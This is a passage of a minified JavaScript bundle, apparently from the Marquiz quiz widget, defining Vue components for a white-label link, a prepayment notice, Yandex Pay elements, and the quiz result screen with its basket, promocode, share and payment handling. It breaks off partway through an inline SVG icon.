t=e,{t:s}=(0,d.Bd)(),i=(0,l.Pj)(),m=(0,o.EW)((()=>i.state?.quiz?.mode)),p=(0,o.EW)((()=>i.state?.lang)),g=(0,o.EW)((()=>i.state?.quiz?.id)),v=(0,o.EW)((()=>i.state?.quiz?.category)),y=(0,o.EW)((()=>i.state?.quiz?.page)),b=(0,o.EW)((()=>["ru","en"].includes(p.value))),f=(0,o.EW)((()=>{const e=["ru","be","kz","uk"],t=["es","pt"];return n()(e,p.value)?v.value?`https://www.marquiz.ru/wh?utm_source=widget&utm_content=${g.value}&utm_replace=${v.value}`:`https://www.marquiz.ru?utm_source=widget&utm_content=${g.value}`:n()(t,p.value)?`https://www.marquiz.io/${p.value}?utm_source=widget&utm_content=${g.value}`:`https://www.marquiz.io?utm_source=widget&utm_content=${g.value}`})),k=()=>{(0,u.re)({url:f.value,blank:!0,mode:m.value});const e={start:"start_page",landing:"landing",questions:"question",leadform:"contact_form",results:"results",result:"results",payment:"payment",thanks:"thanks"};u.Z.event("click_white_label",{quiz_step:e[y.value],place:t.place})};return(t,i)=>((0,o.uX)(),(0,o.CE)("div",c,[(0,o.Lk)("div",{class:(0,a.C4)(["whitelabel__container",{"whitelabel__container_dark-bg":e.darkBg}]),onClick:k},[b.value?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("span",h,(0,a.v_)((0,r.R1)(s)("Create your")),1)),(0,o.Lk)("div",{class:(0,a.C4)(["whitelabel__logo",{[`whitelabel__logo_${p.value}`]:b.value}])},null,2)],2)]))}},p=s(66262);const g=(0,p.A)(m,[["__scopeId","data-v-0df6df13"]]);var v=g},13816:function(e,t,s){"use strict";s.d(t,{A:function(){return c}});var i=s(20641),n=s(90033),o=s(79879),a=s(26157),r=s(24987);const l={class:"prepayment"};var u=(0,i.pM)({__name:"Prepayment",setup(e){const{hasPrepayment:t,description:s,amount:u,formattedAmount:d}=(0,a.By)(),{t:c}=(0,o.Bd)(),h=(0,i.EW)((()=>{if(!t.value||!u.value)return"";const e=d.value;return s.value&&s.value.length>0?c(s.value,{prepayment:e}):c("Make a prepayment of {prepayment} for the reservation",{prepayment:e})}));return(e,t)=>((0,i.uX)(),(0,i.CE)("div",l,[(0,i.bF)(r.A,{icon:["mdi","mdi-credit-card-outline"],class:"prepayment__icon"}),(0,i.eW)(" "+(0,n.v_)(h.value),1)]))}});const d=u;var c=d},98869:function(e,t,s){"use strict";s.d(t,{A:function(){return l}});var i=s(20641),n=s(29429);const o=["id"];var a=(0,i.pM)({__name:"Badge",props:{id:{},type:{},size:{default:"m"},badgeTheme:{},amount:{}},setup(e){const{yaPay:t,theme:s,merchantId:a}=(0,n.T)((()=>{const i=document.querySelector(`#yandex-pay-badge-${e.type}-${e.id}`);t.value&&i&&t.value.mountBadge(i,{type:e.type,amount:e.amount,size:e.size,variant:"detailed",color:"transparent",align:"left",theme:e.badgeTheme||s.value,merchantId:a.value})}));return(e,t)=>((0,i.uX)(),(0,i.CE)("div",{id:`yandex-pay-badge-${e.type}-${e.id}`},null,8,o))}});const r=a;var l=r},92310:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641),n=s(29429),o=s(37880);const a={id:"yandex-pay-button",class:"yandex-pay-button"};var r=(0,i.pM)({__name:"Button",emits:["clicked"],setup(e,{emit:t}){const s=t,{yaPay:r,paymentSession:l,paymentData:u,getPaymentUrl:d,theme:c}=(0,n.T)((async()=>{try{const e=await r.value.createSession(u.value,{onPayButtonClick:async()=>{const e=await d();e&&s("clicked")}});e.mountButton(document.querySelector("#yandex-pay-button"),{type:r.value.ButtonType.Pay,theme:c.value===o.A.DARK?r.value.ButtonTheme.White:r.value.ButtonTheme.Black,width:r.value.ButtonWidth.Max})}catch(e){console.error(e)}}));return(0,i.hi)((()=>{l.value&&l.value.unmountButton(document.querySelector("#yandex-pay-button"))})),(e,t)=>((0,i.uX)(),(0,i.CE)("div",a))}});const l=r;var u=l},22179:function(e,t,s){"use strict";s.d(t,{A:function(){return u}});var i=s(20641),n=s(90033),o=s(29429);const a=["id"];var r=(0,i.pM)({__name:"Widget",props:{id:{}},setup(e){const t=(0,i.EW)((()=>`yandex-pay-widget-${e.id}`)),{yaPay:s,paymentSession:r,theme:l}=(0,o.T)((()=>{s.value&&r.value&&r.value.mountWidget(document.querySelector(`#${t.value}`),{widgetType:s.value.WidgetType.Simple,widgetTheme:s.value.WidgetTheme[l.value],borderRadius:12})}));return(0,i.hi)((()=>{r.value&&r.value.unmountWidget(document.querySelector(`#${t.value}`))})),(e,s)=>((0,i.uX)(),(0,i.CE)("div",{id:t.value,class:(0,n.C4)(["ya-pay-widget",`ya-pay-widget_${e.id}`])},null,10,a))}});const l=r;var u=l},1244:function(e,t,s){"use strict";s.d(t,{A:function(){return _e}});var i=s(20641),n=s(90033);const o={key:1,class:"result__container"},a={class:"result__content-wrapper"},r={class:"result__badges"},l={key:3,class:"result__yandex-badges"},u={key:0,class:"result__share-dropdown"},d={key:5,class:"result__product-article"},c={key:10,class:"result__bonuses"},h={class:"result__bonuses-title"},m={key:2,class:"result__navpad"},p={key:4,class:"result__container"},g={key:0};function v(e,t,s,v,y,b){const f=(0,i.g2)("EmptyResultNotice"),k=(0,i.g2)("ResultMedia"),_=(0,i.g2)("ResultCorrect"),w=(0,i.g2)("ResultPriceLabel"),C=(0,i.g2)("DiscountBadge"),P=(0,i.g2)("ResultBadge"),A=(0,i.g2)("ResultRating"),E=(0,i.g2)("YandexPayBadge"),S=(0,i.g2)("m-icon"),L=(0,i.g2)("Share"),q=(0,i.g2)("m-dropdown"),T=(0,i.g2)("ResultCounter"),$=(0,i.g2)("PromocodeDesktop"),I=(0,i.g2)("PromocodeMobile"),z=(0,i.g2)("ResultDetails"),x=(0,i.g2)("ResultParams"),D=(0,i.g2)("Bonuses"),M=(0,i.g2)("YandexPayWidget"),B=(0,i.g2)("b-icon"),V=(0,i.g2)("ResultNavpad"),R=(0,i.g2)("PaymentModal");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(b.classes)},[b.hasResult?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.Wv)(f,{key:0,class:"result__empty-result-notice"})),e.result.type&&"content"!==e.result.type?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",o,[b.hasImages||b.video?((0,i.uX)(),(0,i.Wv)(k,{key:0,class:"result__media",result:e.result,orientation:b.orientation},null,8,["result","orientation"])):(0,i.Q3)("",!0),(0,i.Lk)("div",a,[(0,i.Lk)("div",{ref:"resultContent",class:(0,n.C4)(["result__content",{"result__content_empty-result":!b.hasResult,"result__content_has-button":b.hasButton&&e.basketMode,result__content_visible:y.isContentShort,"result__content_has-prepayment":e.hasPrepayment}])},[b.hasCorrectAnswers?((0,i.uX)(),(0,i.Wv)(_,{key:0})):(0,i.Q3)("",!0),b.hasCost?((0,i.uX)(),(0,i.Wv)(w,{key:1,result:e.result},null,8,["result"])):((0,i.uX)(),(0,i.Wv)(C,{key:2,result:e.result,class:"mb-3"},null,8,["result"])),(0,i.Lk)("div",r,[((0,i.uX)(!0),(0,i.CE)(i.FK,null,(0,i.pI)(b.selectedBadges,(e=>((0,i.uX)(),(0,i.Wv)(P,{key:e.id,value:e},null,8,["value"])))),128)),b.hasRating?((0,i.uX)(),(0,i.Wv)(A,{key:0,value:e.result.rating},null,8,["value"])):(0,i.Q3)("",!0)]),e.hasYandexPay&&!e.hasOnlyYandexPay?((0,i.uX)(),(0,i.CE)("div",l,[(0,i.bF)(E,{id:e.result.id,amount:e.result.cost,size:"m",type:"bnpl"},null,8,["id","amount"]),(0,i.bF)(E,{id:e.result.id,amount:e.result.cost,size:"m",type:"cashback"},null,8,["id","amount"])])):(0,i.Q3)("",!0),e.result.title?((0,i.uX)(),(0,i.CE)("h2",{key:4,class:(0,n.C4)(["result__title",{"result__title_has-article":(e.basketMode||e.isQuizStore)&&e.result.productArticle}])},[(0,i.eW)((0,n.v_)(`${e.result.title}${e.results.share?" ":""}`)+" ",1),b.hasResult&&e.results.share?((0,i.uX)(),(0,i.CE)("span",u,[(0,i.bF)(q,{boundary:".result__content",onOpened:t[0]||(t[0]=e=>y.shareOpened=!0)},{button:(0,i.k6)((({toggle:t})=>[(0,i.bF)(S,{class:"result__share-button",icon:"share-variant",title:e.getPhrase("resultsShareButton"),onClick:t},null,8,["title","onClick"])])),default:(0,i.k6)((()=>[y.shareOpened?((0,i.uX)(),(0,i.Wv)(L,{key:0,title:e.result.title||"",media:b.getMediaShare,urlParams:b.urlParams,url:y.fullUrl,utmParams:b.utmParams},null,8,["title","media","urlParams","url","utmParams"])):(0,i.Q3)("",!0)])),_:1})])):(0,i.Q3)("",!0)],2)):(0,i.Q3)("",!0),(e.basketMode||e.isQuizStore)&&e.result.productArticle?((0,i.uX)(),(0,i.CE)("div",d,(0,n.v_)(e.$t("Item No. {article}",{article:e.result.productArticle})),1)):(0,i.Q3)("",!0),e.basketMode&&!b.isHorizontal&&b.isMobile&&!b.showPromocodeContainer?((0,i.uX)(),(0,i.Wv)(T,{key:6,class:(0,n.C4)(["result__counter",{"result__counter_has-total":!s.hasBasket}]),result:e.result,params:y.selectedParams,hasTotal:b.resultCounterHasTotal},null,8,["class","result","params","hasTotal"])):(0,i.Q3)("",!0),e.basketMode&&!b.isHorizontal&&b.showPromocodeContainer?((0,i.uX)(),(0,i.CE)("div",{key:7,class:(0,n.C4)(["result__promocode-container",{"result__promocode-container_horizontal":b.isHorizontal}])},[(0,i.bF)(T,{class:"result__counter result__counter_has-promocode",isSecondary:"",result:e.result,params:y.selectedParams},null,8,["result","params"]),b.isMobile?((0,i.uX)(),(0,i.Wv)(I,{key:1,class:"result__promocode-mobile",discount:b.totalPromocodeDiscount},null,8,["discount"])):((0,i.uX)(),(0,i.Wv)($,{key:0,class:"result__promocode-desktop",discount:b.totalPromocodeDiscount},null,8,["discount"]))],2)):(0,i.Q3)("",!0),(0,i.bF)(z,{storeMode:e.isQuizStore,description:e.result.text,shortDescription:e.result.shortDescription,attributes:e.result.attributes},null,8,["storeMode","description","shortDescription","attributes"]),b.hasParams&&e.isQuizStore?((0,i.uX)(),(0,i.Wv)(x,{key:8,result:e.result,onSelected:t[1]||(t[1]=e=>y.selectedParams=e)},null,8,["result"])):(0,i.Q3)("",!0),!e.basketMode||b.isHorizontal||b.isMobile||b.showPromocodeContainer?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.Wv)(T,{key:9,class:(0,n.C4)(["result__counter",{"result__counter_has-total":!s.hasBasket}]),result:e.result,params:y.selectedParams,hasTotal:b.resultCounterHasTotal},null,8,["class","result","params","hasTotal"])),b.hasResult&&e.isBonusesEnabled?((0,i.uX)(),(0,i.CE)("div",c,[(0,i.Lk)("div",h,(0,n.v_)(e.bonusesTitle||b.bonusesText),1),(0,i.bF)(D,{direction:"row",height:e.isFullScreen?4.625:4,width:e.isFullScreen?13.125:12.1875},null,8,["height","width"])])):(0,i.Q3)("",!0),b.yaPayWidgetEnabled?((0,i.uX)(),(0,i.Wv)(M,{key:11,id:"result",amount:b.amount},null,8,["amount"])):(0,i.Q3)("",!0),b.isRetryButtonShown?((0,i.uX)(),(0,i.CE)("div",{key:12,class:"result__retry",onClick:t[2]||(t[2]=(...e)=>b.reload&&b.reload(...e))},[(0,i.bF)(B,{icon:"reload"}),(0,i.eW)(" "+(0,n.v_)(e.getPhrase("takeAgainButton")),1)])):(0,i.Q3)("",!0)],2),e.basketMode&&b.isHorizontal?((0,i.uX)(),(0,i.CE)(i.FK,{key:0},[b.showPromocodeContainer?((0,i.uX)(),(0,i.CE)("div",{key:1,class:(0,n.C4)(["result__promocode-container",{"result__promocode-container_horizontal":b.isHorizontal}])},[(0,i.bF)(T,{class:"result__counter result__counter_has-promocode",isSecondary:"",result:e.result,params:y.selectedParams},null,8,["result","params"]),b.isMobile?((0,i.uX)(),(0,i.Wv)(I,{key:1,class:"result__promocode-mobile",discount:b.totalPromocodeDiscount},null,8,["discount"])):((0,i.uX)(),(0,i.Wv)($,{key:0,class:"result__promocode-desktop",discount:b.totalPromocodeDiscount},null,8,["discount"]))],2)):((0,i.uX)(),(0,i.Wv)(T,{key:0,class:(0,n.C4)(["result__counter",{"result__counter_has-total":!s.hasBasket}]),result:e.result,params:y.selectedParams,hasTotal:b.resultCounterHasTotal},null,8,["class","result","params","hasTotal"]))],64)):(0,i.Q3)("",!0)])])),b.hasNavpad?((0,i.uX)(),(0,i.CE)("div",m,[(0,i.bF)(V,{containerClass:"result__navpad-container",amount:b.priceOnButton,hasBackButton:b.hasBackButton,hasSecondaryButton:b.hasSecondaryButton,hasButton:b.hasButton,textButton:b.buttonText,hasBasket:s.hasBasket,resultsPosition:e.resultsPosition,promocodeInputShown:b.promocodeInputShown,onClickBackButton:b.back,onClickSecondaryButton:b.skip,onClickButton:t[3]||(t[3]=e=>b.activePayment?y.isPaymentModalOpen=!0:b.action())},null,8,["amount","hasBackButton","hasSecondaryButton","hasButton","textButton","hasBasket","resultsPosition","promocodeInputShown","onClickBackButton","onClickSecondaryButton"])])):(0,i.Q3)("",!0),b.activePayment?((0,i.uX)(),(0,i.Wv)(R,{key:3,modelValue:y.isPaymentModalOpen,"onUpdate:modelValue":t[4]||(t[4]=e=>y.isPaymentModalOpen=e),amount:e.calculatedPaymentAmount,formattedAmount:e.$format.currency(e.calculatedPaymentAmount),payments:e.payments,onSubmit:b.action,"onSubmit:other":b.otherPaymentSubmit},null,8,["modelValue","amount","formattedAmount","payments","onSubmit","onSubmit:other"])):(0,i.Q3)("",!0),e.result&&"redirect"===e.result.type?((0,i.uX)(),(0,i.CE)("div",p,[e.result.link?((0,i.uX)(),(0,i.CE)("div",g,[(0,i.eW)((0,n.v_)(e.$t("Redirecting to {-url}",{url:e.$format.site(e.result.link)}))+" ",1),t[5]||(t[5]=(0,i.Lk)("span",{class:"u-points"},null,-1))])):(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)],2)}var y=s(55364),b=s.n(y),f=s(39754),k=s.n(f),_=s(99374),w=s.n(_),C=s(79859),P=s.n(C),A=s(87612),E=s.n(A),S=s(42426),L=s.n(S),q=s(5187),T=s.n(q),$=s(62193),I=s.n($),z=s(47091),x=s.n(z),D=s(58156),M=s.n(D),B=(s(64979),s(14603),s(47566),s(98721),s(66278)),V=s(20109),R=s(68869),F=s(31781),X=s(56389),O=s(18416),W=s(562),Q=s(28177),U=s(39760),H=s(76857),N=s(67500);const j=["dir"],K=["dir"],G={class:"result-navpad__button-text"},Z={key:0,class:"result-navpad__button-price"},Y={key:3,class:"result-navpad__whitelabel"};function J(e,t,s,o,a,r){const l=(0,i.g2)("PromocodeMobile"),u=(0,i.g2)("b-icon"),d=(0,i.g2)("PromocodeDesktop"),c=(0,i.g2)("YandexPayButton"),h=(0,i.g2)("BasketDropdown"),m=(0,i.g2)("BasketButton"),p=(0,i.g2)("WhiteLabel"),g=(0,i.g2)("Prepayment");return(0,i.uX)(),(0,i.CE)("div",{class:(0,n.C4)(["result-navpad",{"result-navpad_has-basket":s.hasBasket,"result-navpad_has-promocode":s.promocodeInputShown}])},[s.promocodeInputShown?((0,i.uX)(),(0,i.Wv)(l,{key:0,discount:e.promocodeDiscountAmount,class:"result-navpad__promocode-mobile"},null,8,["discount"])):(0,i.Q3)("",!0),(0,i.Lk)("div",{class:(0,n.C4)(["result-navpad__container",[s.containerClass,{"result-navpad__container_start-content":s.hasBasket||r.hasOnlyBackButton}]]),dir:e.direction},[s.hasBackButton?((0,i.uX)(),(0,i.CE)("button",{key:0,class:(0,n.C4)(["button result-navpad__back-button",{"is-outline":e.buttonStyle.outline,"is-square":e.buttonStyle.square}]),onClick:t[0]||(t[0]=t=>e.$emit("clickBackButton"))},[(0,i.bF)(u,{icon:e.isRtl?"arrow-right":"arrow-left"},null,8,["icon"])],2)):(0,i.Q3)("",!0),s.promocodeInputShown?((0,i.uX)(),(0,i.Wv)(d,{key:1,discount:e.promocodeDiscountAmount,class:"result-navpad__promocode-desktop",appliedPromocodeClass:"result-navpad__applied-promocode-desktop",inputLabelClass:"result-navpad__promocode-desktop__input"},null,8,["discount"])):(0,i.Q3)("",!0),r.yandexPayButtonShown?((0,i.uX)(),(0,i.Wv)(c,{key:2,amount:s.amount,onClicked:t[1]||(t[1]=t=>e.$emit("clickButton"))},null,8,["amount"])):r.buttonsShown?((0,i.uX)(),(0,i.CE)("div",{key:3,class:"result-navpad__buttons",dir:e.direction},[s.hasSecondaryButton?((0,i.uX)(),(0,i.CE)("button",{key:0,class:(0,n.C4)(["button result-navpad__button result-navpad__button-secondary",{"is-square":e.buttonStyle.square}]),onClick:t[2]||(t[2]=t=>e.$emit("clickSecondaryButton"))},(0,n.v_)(s.textSecondaryButton||e.$t("Leave contact details")),3)):(0,i.Q3)("",!0),s.hasButton?((0,i.uX)(),(0,i.CE)("button",{key:1,class:(0,n.C4)(["button result-navpad__button result-navpad__button-primary is-primary has-hover-shadow",{"is-outline":e.buttonStyle.outline,"is-square":e.buttonStyle.square}]),onClick:t[3]||(t[3]=t=>e.$emit("clickButton"))},[(0,i.Lk)("div",G,(0,n.v_)(s.amount&&e.basketCount?e.$t("Proceed to checkout"):s.textButton||e.$t("More")),1),s.amount&&!e.hasSelectedResultWithoutPrice?((0,i.uX)(),(0,i.CE)("div",Z,(0,n.v_)(e.$format.currency(s.amount)),1)):(0,i.Q3)("",!0)],2)):(0,i.Q3)("",!0)],8,K)):(0,i.Q3)("",!0)],10,j),s.hasBasket?((0,i.uX)(),(0,i.Wv)(h,{key:1,class:"result-navpad__basket-dropdown",position:"left-top",hasButton:""})):(0,i.Q3)("",!0),s.hasBasket?((0,i.uX)(),(0,i.Wv)(m,{key:2,class:"result-navpad__basket-button",onClick:t[4]||(t[4]=t=>e.$store.commit("quiz/basket/toggleMobileBasket"))})):(0,i.Q3)("",!0),e.isWhiteLabelDisabled?(0,i.Q3)("",!0):((0,i.uX)(),(0,i.CE)("div",Y,[(0,i.bF)(p,{place:"right_sidebar"})])),r.prepaymentIsShown?((0,i.uX)(),(0,i.Wv)(g,{key:4,class:"result-navpad__prepayment"})):(0,i.Q3)("",!0)],2)}var ee=s(62960),te=s(29599),se=s(95374),ie=s(92310),ne=s(70356),oe=s(91988),ae=s(13816),re={name:"ResultNavpad",components:{BasketButton:se.A,BasketDropdown:te.A,WhiteLabel:ee.A,YandexPayButton:ie.A,PromocodeDesktop:ne.A,PromocodeMobile:oe.A,Prepayment:ae.A},props:{hasBackButton:Boolean,hasSecondaryButton:Boolean,hasButton:Boolean,textButton:String,textSecondaryButton:String,amount:[String,Number],hasBasket:Boolean,containerClass:String,resultsPosition:String,promocodeInputShown:Boolean},computed:{...(0,B.aH)(["direction"]),...(0,B.aH)("quiz",["leadFormDisabled"]),...(0,B.L8)(["isRtl"]),...(0,B.L8)("quiz",["buttonStyle","hasSelectedResultWithoutPrice","hasOnlyYandexPay","isWhiteLabelDisabled","promocodeDiscountAmount","hasPrepayment"]),...(0,B.L8)("quiz/basket",["basketCount","basketMode"]),yandexPayButtonShown(){return this.hasOnlyYandexPay&&("afterForm"===this.resultsPosition||this.leadFormDisabled)&&this.amount},buttonsShown(){return this.hasButton||this.hasSecondaryButton},hasOnlyBackButton(){return this.hasBackButton&&!this.promocodeInputShown&&!this.yandexPayButtonShown&&!this.buttonsShown},prepaymentIsShown(){return!(this.hasBasket||!this.hasPrepayment)&&(!this.basketMode||this.basketCount>0)}}},le=s(66262);const ue=(0,le.A)(re,[["render",J],["__scopeId","data-v-60adc6ae"]]);var de=ue,ce=s(81135),he=s(97731),me=s(80020),pe=s(22179),ge=s(98869),ve=s(95241),ye=s(53982),be=s(79512),fe={mixins:[R.A],components:{Bonuses:F.A,Share:(0,i.$V)((()=>s.e(4747).then(s.bind(s,14747)))),ResultPriceLabel:X.A,EmptyResultNotice:O.A,ResultMedia:W.A,ResultCorrect:Q.A,ResultDetails:U.A,ResultParams:H.A,ResultCounter:N.A,ResultNavpad:de,ResultBadge:ce.A,ResultRating:he.A,DiscountBadge:me.A,PaymentModal:ve.A,YandexPayWidget:pe.A,YandexPayBadge:ge.A,PromocodeDesktop:ne.A,PromocodeMobile:oe.A},inject:["isMobile"],mounted(){this.hasScroll=(this.hasButton||this.shownResult)&&window.document.body.scrollHeight>window.document.body.clientHeight,this.$emit("hasScroll",this.hasScroll),this.hasToSaveLead&&!M()(this.result,"link")&&(this.$store.dispatch("quiz/form/saveLead",this.data),x()(this.uploadedFileKeys)&&this.$store.dispatch("quiz/transferFiles")),be.Z.ecommerceEvent("view",{currency:this.currency,products:[this.result],total:this.amount}),this.results.share&&this.updatePageUrl(),setTimeout((()=>{this.checkContentHeight()}),300)},beforeUnmount(){const e=new URLSearchParams(window.location.search);e.delete("data");const t="/"===this.$route.path?"":this.$route.path,s=e.toString()?`${window.location.origin}${t}?${e.toString()}`:`${window.location.origin}${t}`;window.history.replaceState(null,"",s)},props:{hasBasket:Boolean},data(){return{selectedParams:{},hasScroll:!1,isPaymentModalOpen:!1,shareOpened:!1,fullUrl:"",isContentShort:!1}},computed:{...(0,B.aH)(["lang","innerWidth","cookieNotice"]),...(0,B.aH)("quiz",["results","selectedResults","leadFormDisabled","domain","answers","redirectParamsEnabled","settings","order","info","payments","currency","fontSize","shownResultId","answers","id","shared","mode"]),...(0,B.aH)("quiz/form",["contacts","answerId"]),...(0,B.aH)("quiz",{bonuses:e=>M()(e,"info.marketing.bonuses",[])}),...(0,B.L8)("quiz",["bonusesTitle","isBonusesEnabled","allCorrectAnswers","isVerifyingEnabled","resultAmount","data","isLeadWithoutContacts","uploadedFileKeys","shownResult","resultsPosition","hasQuestions","suitableResults","leadsCollectionDisabled","result","paymentAmount","hasYandexPay","hasOnlyYandexPay","hasPromocode","badges","numberOfCorrectAnswers","totalDiscount","nextBlock","isQuizStore","promocodeDiscount","promocodeDiscountAmount","promocodeType","hasPrepayment","calculatedPaymentAmount"]),...(0,B.L8)(["baseLang","isFullScreen","isRtl"]),...(0,B.L8)("quiz/form",["chatBotsEnabled"]),...(0,B.L8)("quiz/basket",["basketMode","basketItems"]),...(0,B.L8)("quiz/delivery",["hasDelivery","hasCompanyDelivery"]),classes(){return["result",{"result_has-image":this.hasImages,"result_has-scroll":this.hasScroll,"result_basket-mode":this.hasBasket,result_horizontal:this.isHorizontal,"result_has-cookie":this.cookieNotice}]},getMediaShare(){return"video"===this.getMediaType&&this.video&&this.video.link?this.video.link:"image"===this.getMediaType&&this.hasImages?this.$image.url(M()(this.result,"image"),{width:750}):""},getMediaType(){return M()(this.result,"mediaType",null)},video(){return this.$video.parse(this.result.video,!0)},isHorizontal(){return(this.hasImages||this.video&&this.video.link)&&this.innerWidth>=819},hasParams(){return!I()(M()(this.result,"variants",[]))||!I()(M()(this.result,"options",[]))},hasCost(){return M()(this.result,"cost")||M()(this.result,"minCost")||M()(this.result,"maxCost")||0===M()(this.result,"cost")},payable(){return this.$store.state.quiz.payable&&!!this.amount},orientation(){return M()(this.results,"orientation","vertical")},hasButton(){return!!this.hasResult&&(this.basketMode?!this.hasBasket&&!I()(this.selectedResults):!("beforeForm"!==this.resultsPosition||!(!this.leadFormDisabled||this.leadFormDisabled&&this.chatBotsEnabled))||!("afterForm"!==this.resultsPosition&&!this.leadFormDisabled)&&(!(!this.payable&&!this.nextStepDelivery)||!!this.result.link))},showPromocodeContainer(){return this.hasCompanyDelivery&&!!this.amount&&this.hasPromocode&&(1===x()(this.suitableResults)||!this.results.multiple)},nextStepDelivery(){return Boolean("delivery"===this.nextBlock&&!T()(this.amount))},hasImages(){return!I()(M()(this.result,"images"))},buttonText(){return this.basketMode?this.$t("Leave contact details"):this.result.buttonText?this.result.buttonText:this.payable?this.$t("Pay Now"):this.$t("More")},hasCorrectAnswers(){return!I()(this.allCorrectAnswers)},amount(){return this.result.cost&&this.resultAmount(this.result).cost},isPayment(){if(this.payable){if("afterForm"===this.resultsPosition)return!0;if("beforeForm"===this.resultsPosition&&this.answerId)return!0}return!1},yaPayWidgetEnabled(){return this.hasOnlyYandexPay&&(!this.basketMode||1===x()(this.basketItems))},hasBackButton(){return("beforeForm"!==this.resultsPosition||!this.isPayment)&&(x()(this.suitableResults)>1&&this.results.multiple)},hasResult(){return!I()(this.result)},hasToSaveLead(){return this.isLeadWithoutContacts&&!this.chatBotsEnabled&&!this.shared},isRetryButtonShown(){return this.hasQuestions&&(!this.hasResult||this.results.retry&&!this.isVerifyingEnabled&&("beforeForm"===this.resultsPosition||this.leadFormDisabled))},hasAllowedBonuses(){return L()(this.bonuses,{step:"always"})},bonusesText(){return this.leadsCollectionDisabled||this.hasAllowedBonuses||"afterForm"===this.resultsPosition?this.$t("Your perks"):this.$t("Get your perks next step")},hasSecondaryButton(){return this.basketMode&&(!this.results.multiple||1===x()(this.suitableResults))},priceOnButton(){return this.basketMode||this.payable?this.calculatedPaymentAmount:null},hasNavpad(){return this.hasButton||this.hasSecondaryButton||this.hasBackButton||this.promocodeInputShown},activePayment(){return(this.isPayment||this.leadFormDisabled&&this.payable)&&!this.nextStepDelivery},promocodeInputShown(){return this.hasPromocode&&!this.hasSecondaryButton&&!this.hasBasket&&!!this.amount},totalPromocodeDiscount(){return"number"===this.promocodeType?this.promocodeDiscount:this.promocodeDiscountAmount},selectedBadges(){return E()(this.badges,(e=>P()(this.result.badgesIds,e.id)))},hasRating(){return w()(M()(this.result,"rating"))},urlParams(){const e={results:[this.result.id]};return M()(this.totalDiscount,"value")&&(e.discount={value:btoa(this.totalDiscount.value),type:M()(this.totalDiscount,"type")}),this.isVerifyingEnabled&&(e.correctCount=btoa(this.numberOfCorrectAnswers)),this.settings.hasLinks&&this.answers&&(e.answers=JSON.stringify(this.answers)),e},utmParams(){const e=new URLSearchParams(window.location.search),t={};return k()(Array.from(e.entries()),(([e,s])=>{"data"!==e&&(t[e]=s)})),t},resultCounterHasTotal(){return!this.hasBasket&&this.hasPrepayment}},methods:{reload(){this.$store.dispatch("quiz/reload")},action(){if(this.$mToast.hideAll(),this.isQuizStore&&!this.basketMode?this.addProductToSelectedResults():this.$store.dispatch("quiz/selectResult",this.result),this.hasToSaveLead&&(this.$store.dispatch("quiz/form/saveLead",this.data),x()(this.uploadedFileKeys)&&this.$store.dispatch("quiz/transferFiles")),this.activePayment)this.$store.dispatch("quiz/showPayment");else{if(this.result.link&&("afterForm"===this.resultsPosition||this.leadFormDisabled)){const e=/t\.me/i.test(this.result.link);let t;return t=e&&V.u&&this.isMobile?{}:this.redirectParamsEnabled?{contacts:this.contacts,result:this.result}:{result:this.result},this.$store.dispatch("analytics/event","marquiz-finish"),void(0,be.re)({url:this.result.link,blank:!0,mode:this.mode,...t})}("beforeForm"===this.resultsPosition||this.nextStepDelivery)&&this.$store.dispatch("quiz/showNextBlock")}},addProductToSelectedResults(){const e=(0,ye.A)(this.result.id,this.selectedParams),t={...this.result,hash:e,params:this.selectedParams,count:1};this.$store.dispatch("quiz/selectResult",t)},back(){this.$store.commit("quiz/showResults"),setTimeout((()=>{this.$store.commit("quiz/openResult",null)}),300)},skip(){this.basketMode&&this.$store.commit("quiz/clearSelectedResults"),this.$store.dispatch("analytics/event","marquiz-results-skip"),this.$store.dispatch("quiz/showNextBlock")},otherPaymentSubmit(){this.$store.dispatch("quiz/form/saveLead",b()(this.data,{extra:{payment:{provider:"other"}}})),this.isPaymentModalOpen=!1,this.$store.dispatch("analytics/event","purchase"),this.$store.commit("quiz/setPaymentLead","other"),this.$store.dispatch("quiz/showThanksPage")},updatePageUrl(){const e={...this.urlParams},t=encodeURIComponent(JSON.stringify(e)),s="/"===this.$route.path?"":this.$route.path,i=`${window.location.origin}${s}/shared?data=${t}`,n=I()(this.utmParams)?"":new URLSearchParams(this.utmParams).toString();this.fullUrl=n?`${i}&${n}`:i;const o=`${s}/shared?data=${t}`,a=n?`${o}&${n}`:o;window.history.replaceState(null,"",a)},checkContentHeight(){if(!this.isHorizontal)return;const e=this.$refs.resultContent;if(!e)return;const t=window.innerHeight-280;this.isContentShort=e.scrollHeight<t}},watch:{selectedParams:{handler(e){this.isQuizStore&&!this.basketMode&&this.$store.commit("quiz/updateResultParams",{resultId:this.result.id,params:e})},deep:!0}}};const ke=(0,le.A)(fe,[["render",v]]);var _e=ke},81135:function(e,t,s){"use strict";s.d(t,{A:function(){return fe}});var i=s(88055),n=s.n(i),o=s(58156),a=s.n(o),r=s(20641),l=s(90033),u=s(50953),d=s(53720),c=s.n(d),h=s(83579);const m={width:"19",height:"20",viewBox:"0 0 19 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function p(e,t){return(0,r.uX)(),(0,r.CE)("svg",m,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M9.17406 5.87496L9.17458 19M2.42578 9.54996H16.0758V18.7H2.42578V9.54996ZM0.925781 6.17496H17.5758V9.32496H0.925781V6.17496ZM4.3296 1.60339C7.00206 1.09206 8.87706 2.59059 9.18118 5.53866H9.17983C5.50078 5.53881 4.37691 4.09065 4.3296 1.60339ZM14.4972 1.60339C11.8247 1.09206 9.94971 2.59059 9.64558 5.53866H9.64693C13.326 5.53881 14.4499 4.09065 14.4972 1.60339Z",stroke:"currentColor","stroke-width":"1.35","stroke-linejoin":"bevel"},null,-1)]))}var g=s(66262);const v={},y=(0,g.A)(v,[["render",p]]);var b=y;const f={width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function k(e,t){return(0,r.uX)(),(0,r.CE)("svg",f,t[0]||(t[0]=[(0,r.Lk)("path",{d:"M9 10.125H8.325L9 10.8V10.125ZM16.575 9C16.575 13.1836 13.1836 16.575 9 16.575V17.925C13.9291 17.925 17.925 13.9291 17.925 